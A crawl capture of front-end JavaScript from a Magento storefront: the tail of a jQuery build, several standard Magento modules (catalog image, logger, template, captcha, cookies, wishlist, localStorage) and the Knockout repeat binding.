		if ( self.length > 0 ) {
			jQuery.ajax( {
				url: url,

				// If "type" variable is undefined, then "GET" method will be used.
				// Make value of this field explicit since
				// user can override it through ajaxSetup method
				type: type || "GET",
				dataType: "html",
				data: params
			} ).done( function( responseText ) {

				// Save response for use in complete callback
				response = arguments;

				self.html( selector ?

					// If a selector was specified, locate the right elements in a dummy div
					// Exclude scripts to avoid IE 'Permission Denied' errors
					jQuery( "<div>" ).append( jQuery.parseHTML( responseText ) ).find( selector ) :

					// Otherwise use the full result
					responseText );

				// If the request succeeds, this function gets "data", "status", "jqXHR"
				// but they are ignored because response was set above.
				// If it fails, this function gets "jqXHR", "status", "error"
			} ).always( callback && function( jqXHR, status ) {
					self.each( function() {
						callback.apply( this, response || [ jqXHR.responseText, status, jqXHR ] );
					} );
				} );
		}

		return this;
	};




// Attach a bunch of functions for handling common AJAX events
	jQuery.each( [
		"ajaxStart",
		"ajaxStop",
		"ajaxComplete",
		"ajaxError",
		"ajaxSuccess",
		"ajaxSend"
	], function( i, type ) {
		jQuery.fn[ type ] = function( fn ) {
			return this.on( type, fn );
		};
	} );




	jQuery.expr.filters.animated = function( elem ) {
		return jQuery.grep( jQuery.timers, function( fn ) {
			return elem === fn.elem;
		} ).length;
	};





	/**
	 * Gets a window from an element
	 */
	function getWindow( elem ) {
		return jQuery.isWindow( elem ) ?
			elem :
			elem.nodeType === 9 ?
			elem.defaultView || elem.parentWindow :
				false;
	}

	jQuery.offset = {
		setOffset: function( elem, options, i ) {
			var curPosition, curLeft, curCSSTop, curTop, curOffset, curCSSLeft, calculatePosition,
				position = jQuery.css( elem, "position" ),
				curElem = jQuery( elem ),
				props = {};

			// set position first, in-case top/left are set even on static elem
			if ( position === "static" ) {
				elem.style.position = "relative";
			}

			curOffset = curElem.offset();
			curCSSTop = jQuery.css( elem, "top" );
			curCSSLeft = jQuery.css( elem, "left" );
			calculatePosition = ( position === "absolute" || position === "fixed" ) &&
				jQuery.inArray( "auto", [ curCSSTop, curCSSLeft ] ) > -1;

			// need to be able to calculate position if either top or left
			// is auto and position is either absolute or fixed
			if ( calculatePosition ) {
				curPosition = curElem.position();
				curTop = curPosition.top;
				curLeft = curPosition.left;
			} else {
				curTop = parseFloat( curCSSTop ) || 0;
				curLeft = parseFloat( curCSSLeft ) || 0;
			}

			if ( jQuery.isFunction( options ) ) {

				// Use jQuery.extend here to allow modification of coordinates argument (gh-1848)
				options = options.call( elem, i, jQuery.extend( {}, curOffset ) );
			}

			if ( options.top != null ) {
				props.top = ( options.top - curOffset.top ) + curTop;
			}
			if ( options.left != null ) {
				props.left = ( options.left - curOffset.left ) + curLeft;
			}

			if ( "using" in options ) {
				options.using.call( elem, props );
			} else {
				curElem.css( props );
			}
		}
	};

	jQuery.fn.extend( {
		offset: function( options ) {
			if ( arguments.length ) {
				return options === undefined ?
					this :
					this.each( function( i ) {
						jQuery.offset.setOffset( this, options, i );
					} );
			}

			var docElem, win,
				box = { top: 0, left: 0 },
				elem = this[ 0 ],
				doc = elem && elem.ownerDocument;

			if ( !doc ) {
				return;
			}

			docElem = doc.documentElement;

			// Make sure it's not a disconnected DOM node
			if ( !jQuery.contains( docElem, elem ) ) {
				return box;
			}

			// If we don't have gBCR, just use 0,0 rather than error
			// BlackBerry 5, iOS 3 (original iPhone)
			if ( typeof elem.getBoundingClientRect !== "undefined" ) {
				box = elem.getBoundingClientRect();
			}
			win = getWindow( doc );
			return {
				top: box.top  + ( win.pageYOffset || docElem.scrollTop )  - ( docElem.clientTop  || 0 ),
				left: box.left + ( win.pageXOffset || docElem.scrollLeft ) - ( docElem.clientLeft || 0 )
			};
		},

		position: function() {
			if ( !this[ 0 ] ) {
				return;
			}

			var offsetParent, offset,
				parentOffset = { top: 0, left: 0 },
				elem = this[ 0 ];

			// Fixed elements are offset from window (parentOffset = {top:0, left: 0},
			// because it is its only offset parent
			if ( jQuery.css( elem, "position" ) === "fixed" ) {

				// we assume that getBoundingClientRect is available when computed position is fixed
				offset = elem.getBoundingClientRect();
			} else {

				// Get *real* offsetParent
				offsetParent = this.offsetParent();

				// Get correct offsets
				offset = this.offset();
				if ( !jQuery.nodeName( offsetParent[ 0 ], "html" ) ) {
					parentOffset = offsetParent.offset();
				}

				// Add offsetParent borders
				parentOffset.top  += jQuery.css( offsetParent[ 0 ], "borderTopWidth", true );
				parentOffset.left += jQuery.css( offsetParent[ 0 ], "borderLeftWidth", true );
			}

			// Subtract parent offsets and element margins
			// note: when an element has margin: auto the offsetLeft and marginLeft
			// are the same in Safari causing offset.left to incorrectly be 0
			return {
				top:  offset.top  - parentOffset.top - jQuery.css( elem, "marginTop", true ),
				left: offset.left - parentOffset.left - jQuery.css( elem, "marginLeft", true )
			};
		},

		offsetParent: function() {
			return this.map( function() {
				var offsetParent = this.offsetParent;

				while ( offsetParent && ( !jQuery.nodeName( offsetParent, "html" ) &&
				jQuery.css( offsetParent, "position" ) === "static" ) ) {
					offsetParent = offsetParent.offsetParent;
				}
				return offsetParent || documentElement;
			} );
		}
	} );

// Create scrollLeft and scrollTop methods
	jQuery.each( { scrollLeft: "pageXOffset", scrollTop: "pageYOffset" }, function( method, prop ) {
		var top = /Y/.test( prop );

		jQuery.fn[ method ] = function( val ) {
			return access( this, function( elem, method, val ) {
				var win = getWindow( elem );

				if ( val === undefined ) {
					return win ? ( prop in win ) ? win[ prop ] :
						win.document.documentElement[ method ] :
						elem[ method ];
				}

				if ( win ) {
					win.scrollTo(
						!top ? val : jQuery( win ).scrollLeft(),
						top ? val : jQuery( win ).scrollTop()
					);

				} else {
					elem[ method ] = val;
				}
			}, method, val, arguments.length, null );
		};
	} );

// Support: Safari<7-8+, Chrome<37-44+
// Add the top/left cssHooks using jQuery.fn.position
// Webkit bug: https://bugs.webkit.org/show_bug.cgi?id=29084
// getComputedStyle returns percent when specified for top/left/bottom/right
// rather than make the css module depend on the offset module, we just check for it here
	jQuery.each( [ "top", "left" ], function( i, prop ) {
		jQuery.cssHooks[ prop ] = addGetHookIf( support.pixelPosition,
			function( elem, computed ) {
				if ( computed ) {
					computed = curCSS( elem, prop );

					// if curCSS returns percentage, fallback to offset
					return rnumnonpx.test( computed ) ?
					jQuery( elem ).position()[ prop ] + "px" :
						computed;
				}
			}
		);
	} );


// Create innerHeight, innerWidth, height, width, outerHeight and outerWidth methods
	jQuery.each( { Height: "height", Width: "width" }, function( name, type ) {
		jQuery.each( { padding: "inner" + name, content: type, "": "outer" + name },
			function( defaultExtra, funcName ) {

				// margin is only for outerHeight, outerWidth
				jQuery.fn[ funcName ] = function( margin, value ) {
					var chainable = arguments.length && ( defaultExtra || typeof margin !== "boolean" ),
						extra = defaultExtra || ( margin === true || value === true ? "margin" : "border" );

					return access( this, function( elem, type, value ) {
						var doc;

						if ( jQuery.isWindow( elem ) ) {

							// As of 5/8/2012 this will yield incorrect results for Mobile Safari, but there
							// isn't a whole lot we can do. See pull request at this URL for discussion:
							// https://github.com/jquery/jquery/pull/764
							return elem.document.documentElement[ "client" + name ];
						}

						// Get document width or height
						if ( elem.nodeType === 9 ) {
							doc = elem.documentElement;

							// Either scroll[Width/Height] or offset[Width/Height] or client[Width/Height],
							// whichever is greatest
							// unfortunately, this causes bug #3838 in IE6/8 only,
							// but there is currently no good, small way to fix it.
							return Math.max(
								elem.body[ "scroll" + name ], doc[ "scroll" + name ],
								elem.body[ "offset" + name ], doc[ "offset" + name ],
								doc[ "client" + name ]
							);
						}

						return value === undefined ?

							// Get width or height on the element, requesting but not forcing parseFloat
							jQuery.css( elem, type, extra ) :

							// Set width or height on the element
							jQuery.style( elem, type, value, extra );
					}, type, chainable ? margin : undefined, chainable, null );
				};
			} );
	} );


	jQuery.fn.extend( {

		bind: function( types, data, fn ) {
			return this.on( types, null, data, fn );
		},
		unbind: function( types, fn ) {
			return this.off( types, null, fn );
		},

		delegate: function( selector, types, data, fn ) {
			return this.on( types, selector, data, fn );
		},
		undelegate: function( selector, types, fn ) {

			// ( namespace ) or ( selector, types [, fn] )
			return arguments.length === 1 ?
				this.off( selector, "**" ) :
				this.off( types, selector || "**", fn );
		}
	} );

// The number of elements contained in the matched element set
	jQuery.fn.size = function() {
		return this.length;
	};

	jQuery.fn.andSelf = jQuery.fn.addBack;




// Register as a named AMD module, since jQuery can be concatenated with other
// files that may use define, but not via a proper concatenation script that
// understands anonymous AMD modules. A named AMD is safest and most robust
// way to register. Lowercase jquery is used because AMD module names are
// derived from file names, and jQuery is normally delivered in a lowercase
// file name. Do this after creating the global so that if an AMD module wants
// to call noConflict to hide this version of jQuery, it will work.

// Note that for maximum portability, libraries that are not jQuery should
// declare themselves as anonymous modules, and avoid setting a global if an
// AMD loader is present. jQuery is a special case. For more information, see
// https://github.com/jrburke/requirejs/wiki/Updating-existing-libraries#wiki-anon

	if ( typeof define === "function" && define.amd ) {
		define( "jquery", [], function() {
			return jQuery;
		} );
	}



	var

		// Map over jQuery in case of overwrite
		_jQuery = window.jQuery,

		// Map over the $ in case of overwrite
		_$ = window.$;

	jQuery.noConflict = function( deep ) {
		if ( window.$ === jQuery ) {
			window.$ = _$;
		}

		if ( deep && window.jQuery === jQuery ) {
			window.jQuery = _jQuery;
		}

		return jQuery;
	};

// Expose jQuery and $ identifiers, even in
// AMD (#7102#comment:10, https://github.com/jquery/jquery/pull/557)
// and CommonJS for browser emulators (#13566)
	if ( !noGlobal ) {
		window.jQuery = window.$ = jQuery;
	}

	return jQuery;
}));

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Catalog/js/view/image.js
body_size: 287
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'uiComponent'
], function (Component) {
    'use strict';

    return Component.extend({
        /** @inheritdoc */
        initialize: function () {
            this._super();

            this.template = window.checkout.imageTemplate || this.template;
        }
    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Catalog/js/product/view/product-ids.js
body_size: 86
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'ko'
], function (ko) {
    'use strict';

    return ko.observableArray([]);
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/knockoutjs/knockout-repeat.js
body_size: 2725
content:
// REPEAT binding for Knockout http://knockoutjs.com/
// (c) Michael Best
// License: MIT (http://www.opensource.org/licenses/mit-license.php)
// Version 2.1.0

(function(factory) {
    if (typeof define === 'function' && define.amd) {
        // [1] AMD anonymous module
        define(['knockout'], factory);
    } else if (typeof exports === 'object') {
        // [2] commonJS
        factory(require('knockout'));
    } else {
        // [3] No module loader (plain <script> tag) - put directly in global namespace
        factory(window.ko);
    }
})(function(ko) {

if (!ko.virtualElements)
    throw Error('Repeat requires at least Knockout 2.1');

var ko_bindingFlags = ko.bindingFlags || {};
var ko_unwrap = ko.utils.unwrapObservable;

var koProtoName = '__ko_proto__';

if (ko.version >= "3.0.0") {
    // In Knockout 3.0.0, use the node preprocessor to replace a node with a repeat binding with a virtual element
    var provider = ko.bindingProvider.instance, previousPreprocessFn = provider.preprocessNode;
    provider.preprocessNode = function(node) {
        var newNodes, nodeBinding;
        if (!previousPreprocessFn || !(newNodes = previousPreprocessFn.call(this, node))) {
            if (node.nodeType === 1 && (nodeBinding = node.getAttribute('data-bind'))) {
                if (/^\s*repeat\s*:/.test(nodeBinding)) {
                    var leadingComment = node.ownerDocument.createComment('ko ' + nodeBinding),
                        trailingComment = node.ownerDocument.createComment('/ko');
                    node.parentNode.insertBefore(leadingComment, node);
                    node.parentNode.insertBefore(trailingComment, node.nextSibling);
                    node.removeAttribute('data-bind');
                    newNodes = [leadingComment, node, trailingComment];
                }
            }
        }
        return newNodes;
    };
}

ko.virtualElements.allowedBindings.repeat = true;
ko.bindingHandlers.repeat = {
    flags: ko_bindingFlags.contentBind | ko_bindingFlags.canUseVirtual,
    init: function(element, valueAccessor, allBindingsAccessor, xxx, bindingContext) {

        // Read and set fixed options--these options cannot be changed
        var repeatParam = ko_unwrap(valueAccessor());
        if (repeatParam && typeof repeatParam == 'object' && !('length' in repeatParam)) {
            var repeatIndex = repeatParam.index,
                repeatData = repeatParam.item,
                repeatStep = repeatParam.step,
                repeatReversed = repeatParam.reverse,
                repeatBind = repeatParam.bind,
                repeatInit = repeatParam.init,
                repeatUpdate = repeatParam.update;
        }
        // Set default values for options that need it
        repeatIndex = repeatIndex || '$index';
        repeatData = repeatData || ko.bindingHandlers.repeat.itemName || '$item';
        repeatStep = repeatStep || 1;
        repeatReversed = repeatReversed || false;

        var parent = element.parentNode, placeholder;
        if (element.nodeType == 8) {    // virtual element
            // Extract the "children" and find the single element node
            var childNodes = ko.utils.arrayFilter(ko.virtualElements.childNodes(element), function(node) { return node.nodeType == 1;});
            if (childNodes.length !== 1) {
                throw Error("Repeat binding requires a single element to repeat");
            }
            ko.virtualElements.emptyNode(element);

            // The placeholder is the closing comment normally, or the opening comment if reversed
            placeholder = repeatReversed ? element : element.nextSibling;
            // The element to repeat is the contained element
            element = childNodes[0];
        } else {    // regular element
            // First clean the element node and remove node's binding
            var origBindString = element.getAttribute('data-bind');
            ko.cleanNode(element);
            element.removeAttribute('data-bind');

            // Original element is no longer needed: delete it and create a placeholder comment
            placeholder = element.ownerDocument.createComment('ko_repeatplaceholder ' + origBindString);
            parent.replaceChild(placeholder, element);
        }

        // extract and remove a data-repeat-bind attribute, if present
        if (!repeatBind) {
            repeatBind = element.getAttribute('data-repeat-bind');
            if (repeatBind) {
                element.removeAttribute('data-repeat-bind');
            }
        }

        // Make a copy of the element node to be copied for each repetition
        var cleanNode = element.cloneNode(true);
        if (typeof repeatBind == "string") {
            cleanNode.setAttribute('data-bind', repeatBind);
            repeatBind = null;
        }

        // Set up persistent data
        var lastRepeatCount = 0,
            notificationObservable = ko.observable(),
            repeatArray, arrayObservable;

        if (repeatInit) {
            repeatInit(parent);
        }

        var subscribable = ko.computed(function() {
            function makeArrayItemAccessor(index) {
                var f = function(newValue) {
                    var item = repeatArray[index];
                    // Reading the value of the item
                    if (!arguments.length) {
                        notificationObservable();   // for dependency tracking
                        return ko_unwrap(item);
                    }
                    // Writing a value to the item
                    if (ko.isObservable(item)) {
                        item(newValue);
                    } else if (arrayObservable && arrayObservable.splice) {
                        arrayObservable.splice(index, 1, newValue);
                    } else {
                        repeatArray[index] = newValue;
                    }
                    return this;
                };
                // Pretend that our accessor function is an observable
                f[koProtoName] = ko.observable;
                return f;
            }

            function makeBinding(item, index, context) {
                return repeatArray
                    ? function() { return repeatBind.call(bindingContext.$data, item, index, context); }
                    : function() { return repeatBind.call(bindingContext.$data, index, context); }
            }

            // Read and set up variable options--these options can change and will update the binding
            var paramObservable = valueAccessor(), repeatParam = ko_unwrap(paramObservable), repeatCount = 0;
            if (repeatParam && typeof repeatParam == 'object') {
                if ('length' in repeatParam) {
                    repeatArray = repeatParam;
                    repeatCount = repeatArray.length;
                } else {
                    if ('foreach' in repeatParam) {
                        repeatArray = ko_unwrap(paramObservable = repeatParam.foreach);
                        if (repeatArray && typeof repeatArray == 'object' && 'length' in repeatArray) {
                            repeatCount = repeatArray.length || 0;
                        } else {
                            repeatCount = repeatArray || 0;
                            repeatArray = null;
                        }
                    }
                    // If a count value is provided (>0), always output that number of items
                    if ('count' in repeatParam)
                        repeatCount = ko_unwrap(repeatParam.count) || repeatCount;
                    // If a limit is provided, don't output more than the limit
                    if ('limit' in repeatParam)
                        repeatCount = Math.min(repeatCount, ko_unwrap(repeatParam.limit)) || repeatCount;
                }
                arrayObservable = repeatArray && ko.isObservable(paramObservable) ? paramObservable : null;
            } else {
                repeatCount = repeatParam || 0;
            }

            // Remove nodes from end if array is shorter
            for (; lastRepeatCount > repeatCount; lastRepeatCount-=repeatStep) {
                ko.removeNode(repeatReversed ? placeholder.nextSibling : placeholder.previousSibling);
            }

            // Notify existing nodes of change
            notificationObservable.notifySubscribers();

            // Add nodes to end if array is longer (also initially populates nodes)
            for (; lastRepeatCount < repeatCount; lastRepeatCount+=repeatStep) {
                // Clone node and add to document
                var newNode = cleanNode.cloneNode(true);
                parent.insertBefore(newNode, repeatReversed ? placeholder.nextSibling : placeholder);
                newNode.setAttribute('data-repeat-index', lastRepeatCount);

                // Apply bindings to inserted node
                if (repeatArray && repeatData == '$data') {
                    var newContext = bindingContext.createChildContext(makeArrayItemAccessor(lastRepeatCount));
                } else {
                    var newContext = bindingContext.extend();
                    if (repeatArray)
                        newContext[repeatData] = makeArrayItemAccessor(lastRepeatCount);
                }
                newContext[repeatIndex] = lastRepeatCount;
                if (repeatBind) {
                    var result = ko.applyBindingsToNode(newNode, makeBinding(newContext[repeatData], lastRepeatCount, newContext), newContext, true),
                        shouldBindDescendants = result && result.shouldBindDescendants;
                }
                if (!repeatBind || (result && shouldBindDescendants !== false)) {
                    ko.applyBindings(newContext, newNode);
                }
            }
            if (repeatUpdate) {
                repeatUpdate(parent);
            }
        }, null, {disposeWhenNodeIsRemoved: placeholder});

        return { controlsDescendantBindings: true, subscribable: subscribable };
    }
};
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/js/lib/logger/entry.js
body_size: 824
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    './levels-pool'
], function (logLevels) {
    'use strict';

    /**
     * @param {String} message
     * @param {Number} level
     * @param {Object} [data]
     */
    function LogEntry(message, level, data) {
        /**
         * @readonly
         * @type {Number}
         */
        this.timestamp = Date.now();

        /**
         * @readonly
         * @type {Number}
         */
        this.level = level;

        /**
         * @readonly
         * @type {String}
         */
        this.levelName = logLevels.getNameByCode(level);

        /**
         * @readonly
         * @type {Object}
         */
        this.data = data;

        /**
         * @readonly
         * @type {String}
         */
        this.message = message;
    }

    return LogEntry;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/mage/template.js
body_size: 663
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'underscore'
], function (_) {
    'use strict';

    /**
     * Checks if provided string is a valid DOM selector.
     *
     * @param {String} selector - Selector to be checked.
     * @returns {Boolean}
     */
    function isSelector(selector) {
        try {
            document.querySelector(selector);

            return true;
        } catch (e) {
            return false;
        }
    }

    /**
     * Unescapes characters used in underscore templates.
     *
     * @param {String} str - String to be processed.
     * @returns {String}
     */
    function unescape(str) {
        return str.replace(/&lt;%|%3C%/g, '<%').replace(/%&gt;|%%3E/g, '%>');
    }

    /**
     * If 'tmpl' is a valid selector, returns target node's innerHTML if found.
     * Else, returns empty string and emits console warning.
     * If 'tmpl' is not a selector, returns 'tmpl' as is.
     *
     * @param {String} tmpl
     * @returns {String}
     */
    function getTmplString(tmpl) {
        if (isSelector(tmpl)) {
            tmpl = document.querySelector(tmpl);

            if (tmpl) {
                tmpl = tmpl.innerHTML.trim();
            } else {
                console.warn('No template was found by selector: ' + tmpl);

                tmpl = '';
            }
        }

        return unescape(tmpl);
    }

    /**
     * Compiles or renders template provided either
     * by selector or by the template string.
     *
     * @param {String} tmpl - Template string or selector.
     * @param {(Object|Array|Function)} [data] - Data object with which to render template.
     * @returns {String|Function}
     */
    return function (tmpl, data) {
        var render;

        tmpl   = getTmplString(tmpl);
        render = _.template(tmpl);

        return !_.isUndefined(data) ?
            render(data) :
            render;
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Captcha/js/captcha.js
body_size: 560
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'jquery-ui-modules/widget'
], function ($) {
    'use strict';

    /**
     * @api
     */
    $.widget('mage.captcha', {
        options: {
            refreshClass: 'refreshing',
            reloadSelector: '.captcha-reload',
            imageSelector: '.captcha-img',
            imageLoader: ''
        },

        /**
         * Method binds click event to reload image
         * @private
         */
        _create: function () {
            this.element.on('click', this.options.reloadSelector, $.proxy(this.refresh, this));
        },

        /**
         * Method triggers an AJAX request to refresh the CAPTCHA image
         */
        refresh: function () {
            var imageLoader = this.options.imageLoader;

            if (imageLoader) {
                this.element.find(this.options.imageSelector).attr('src', imageLoader);
            }
            this.element.addClass(this.options.refreshClass);

            $.ajax({
                url: this.options.url,
                type: 'post',
                async: false,
                dataType: 'json',
                context: this,
                data: {
                    'formId': this.options.type
                },

                /**
                 * @param {Object} response
                 */
                success: function (response) {
                    if (response.imgSrc) {
                        this.element.find(this.options.imageSelector).attr('src', response.imgSrc);
                    }
                },

                /** Complete callback. */
                complete: function () {
                    this.element.removeClass(this.options.refreshClass);
                }
            });
        }
    });

    return $.mage.captcha;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/mage/cookies.js
body_size: 1168
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'mage/mage',
    'jquery/jquery.cookie'
], function ($) {
    'use strict';

    /**
     * Helper for cookies manipulation
     * @returns {CookieHelper}
     * @constructor
     */
    var CookieHelper = function () {

        /**
         * Cookie default values.
         * @type {Object}
         */
        this.defaults = {
            expires: null,
            path: '/',
            domain: null,
            secure: false,
            lifetime: null
        };

        /**
         * Calculate cookie expiration date based on its lifetime.
         * @param {Object} options - Cookie option values
         * @return {Date|null} Calculated cookie expiration date or null if no lifetime provided.
         * @private
         */
        function lifetimeToExpires(options, defaults) {
            var expires,
                lifetime;

            lifetime = options.lifetime || defaults.lifetime;

            if (lifetime && lifetime > 0) {
                expires = options.expires || new Date();

                return new Date(expires.getTime() + lifetime * 1000);
            }

            return null;
        }

        /**
         * Set a cookie's value by cookie name based on optional cookie options.
         * @param {String} name - The name of the cookie.
         * @param {String} value - The cookie's value.
         * @param {Object} options - Optional options (e.g. lifetime, expires, path, etc.)
         */
        this.set = function (name, value, options) {
            var expires,
                path,
                domain,
                secure;

            options = $.extend({}, this.defaults, options || {});
            expires = lifetimeToExpires(options, this.defaults) || options.expires;
            path = options.path;
            domain = options.domain;
            secure = options.secure;

            document.cookie = name + '=' + encodeURIComponent(value) +
                (expires ? '; expires=' + expires.toUTCString() :  '') +
                (path ? '; path=' + path : '') +
                (domain ? '; domain=' + domain : '') +
                (secure ? '; secure' : '');
        };

        /**
         * Get a cookie's value by cookie name.
         * @param {String} name  - The name of the cookie.
         * @return {(null|String)}
         */
        this.get = function (name) {
            var arg = name + '=',
                aLength = arg.length,
                cookie = document.cookie,
                cLength = cookie.length,
                i = 0,
                j = 0;

            while (i < cLength) {
                j = i + aLength;

                if (cookie.substring(i, j) === arg) {
                    return this.getCookieVal(j);
                }
                i = cookie.indexOf(' ', i) + 1;

                if (i === 0) {
                    break;
                }
            }

            return null;
        };

        /**
         * Clear a cookie's value by name.
         * @param {String} name - The name of the cookie being cleared.
         */
        this.clear = function (name) {
            if (this.get(name)) {
                this.set(name, '', {
                    expires: new Date('Jan 01 1970 00:00:01 GMT')
                });
            }
        };

        /**
         * Return URI decoded cookie component value (e.g. expires, path, etc.) based on a
         * numeric offset in the document's cookie value.
         * @param {Number} offset - Offset into the document's cookie value.
         * @return {String}
         */
        this.getCookieVal = function (offset) {
            var cookie = document.cookie,
                endstr = cookie.indexOf(';', offset);

            if (endstr === -1) {
                endstr = cookie.length;
            }

            return decodeURIComponent(cookie.substring(offset, endstr));
        };

        return this;
    };

    $.extend(true, $, {
        mage: {
            cookies: new CookieHelper()
        }
    });

    return function (pageOptions) {
        $.extend($.mage.cookies.defaults, pageOptions);
        $.extend($.cookie.defaults, $.mage.cookies.defaults);
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/js/lib/logger/message-pool.js
body_size: 616
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define(function () {
    'use strict';

    var MESSAGES = {
        templateStartLoading:
            'The "${ $.template }" template requested by  the "${$.component}" component started loading.',
        templateLoadedFromServer:
            'The "${ $.template }" template requested by the "${$.component}" component  was loaded from server."',
        templateLoadedFromCache:
            'The "${ $.template }" template  requested by the "${$.component}" component was loaded from cache."',
        templateLoadingFail: 'Failed to load the "${ $.template }" template requested by "${$.component}".',
        componentStartInitialization:
            'Component "${$.component}" start initialization with instance name "${$.componentName}".',
        componentStartLoading: ' Started loading the "${$.component}" component.',
        componentFinishLoading: 'The "${$.component}" component was loaded.',
        componentLoadingFail: 'Failed to load the "${$.component}" component.',
        depsLoadingFail: 'Could not get the declared "${$.deps}" dependency for the "${$.component}" instance.',
        depsStartRequesting: 'Requesting the "${$.deps}" dependency for the "${$.component}" instance.',
        depsFinishRequesting: 'The "${$.deps}" dependency for the "${$.component}" instance was received.',
        requestingComponent: 'Requesting the "${$.component}" component.',
        requestingComponentIsLoaded: 'The requested "${$.component}" component was received.',
        requestingComponentIsFailed: 'Could not get the requested "${$.component}" component.'
    };

    return {
        /**
         * Returns message that matches the provided code.
         *
         * @param {String} code - Message's identifier
         * @returns {String}
         */
        getMessage: function (code) {
            return MESSAGES[code];
        },

        /**
         * Adds a new message to the poll.
         *
         * @param {String} code - Message's identifier.
         * @param {String} message - Text of the message
         */
        addMessage: function (code, message) {
            MESSAGES[code] = message;
        },

        /**
         * Tells whether message with provide code exists in the poll.
         *
         * @param {String} code - Message's identifier.
         * @returns {Boolean}
         */
        hasMessage: function (code) {
            return MESSAGES.hasOwnProperty(code);
        }
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Wishlist/js/view/wishlist.js
body_size: 664
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'uiComponent',
    'Magento_Customer/js/customer-data'
], function ($, Component, customerData) {
    'use strict';

    return Component.extend({
        /** @inheritdoc */
        initialize: function () {
            this._super();

            this.wishlist = customerData.get('wishlist');
            var items = [];
            if(this.wishlist()){
                items = this.wishlist().items;
            }
            if(items){
                items.forEach(function (item) {
                    $('.wishlist-product-'+item.product_id).addClass('had_been');
                });
            }

        },
    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/js/lib/core/storage/local.js
body_size: 1078
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'underscore',
    'uiRegistry',
    'mageUtils',
    'uiEvents'
], function (_, registry, utils, EventsBus) {
    'use strict';

    var root = 'appData',
        localStorage,
        hasSupport,
        storage;

    /**
     * Flag which indicates whether localStorage is supported.
     */
    hasSupport = (function () {
        var key = '_storageSupported';

        try {
            localStorage = window.localStorage;
            localStorage.setItem(key, 'true');

            if (localStorage.getItem(key) === 'true') {
                localStorage.removeItem(key);

                return true;
            }

            return false;
        } catch (e) {
            return false;
        }
    })();

    if (!hasSupport) {
        localStorage = {
            _data: {},

            /**
             * Sets value of the specified item.
             *
             * @param {String} key - Key of the property.
             * @param {*} value - Properties' value.
             */
            setItem: function (key, value) {
                this._data[key] = value + '';
            },

            /**
             * Retrieves specified item.
             *
             * @param {String} key - Key of the property to be retrieved.
             */
            getItem: function (key) {
                return this._data[key];
            },

            /**
             * Removes specified item.
             *
             * @param {String} key - Key of the property to be removed.
             */
            removeItem: function (key) {
                delete this._data[key];
            },

            /**
             * Removes all items.
             */
            clear: function () {
                this._data = {};
            }
        };
    }

    /**
     * Extracts and parses data stored in localStorage by the
     * key specified in 'root' variable.
     *
     * @returns {Object}
     */
    function getRoot() {
        var data = localStorage.getItem(root),
            result = {};

        if (!_.isNull(data) && typeof data != 'undefined') {
            result = JSON.parse(data);
        }

        return result;
    }

    /**
     * Writes provided data to the localStorage.
     *
     * @param {*} data - Data to be stored.
     */
    function setRoot(data) {
        localStorage.setItem(root, JSON.stringify(data));
    }

    /**
     * Provides methods to work with a localStorage
     * as a single nested structure.
     */
    storage = _.extend({

        /**
         * Retrieves value of the specified property.
         *
         * @param {String} path - Path to the property.
         *
         * @example Retrieving data.
         *      localStorage =>
         *          'appData' => '
         *              "one": {"two": "three"}
         *          '
         *      storage.get('one.two')
         *      => "three"
         *
         *      storage.get('one')
         *      => {"two": "three"}
         */
        get: function (path) {
            var data = getRoot();

            return utils.nested(data, path);
        },

        /**
         * Sets specified data to the localStorage.
         *
         * @param {String} path - Path of the property.
         * @param {*} value - Value of the property.
         *
         * @example Setting data.
         *      storage.set('one.two', 'four');
         *      => localStorage =>
         *          'appData' => '
         *              "one": {"two": "four"}
         *          '
         */
        set: function (path, value) {
            var data = getRoot();

            utils.nested(data, path, value);

            setRoot(data);
        },

        /**
         * Removes specified data from the localStorage.
         *
         * @param {String} path - Path to the property that should be removed.
         *
         * @example Removing data.
         *      storage.remove('one.two', 'four');
         *      => localStorage =>
         *          'appData' => '
         *              "one": {}
         *          '
         */
        remove: function (path) {
            var data = getRoot();

            utils.nestedRemove(data, path);

            setRoot(data);
        }
    }, EventsBus);

    registry.set('localStorage', storage);

    return storage;
});


--- FILE ---
content_type: text/plain
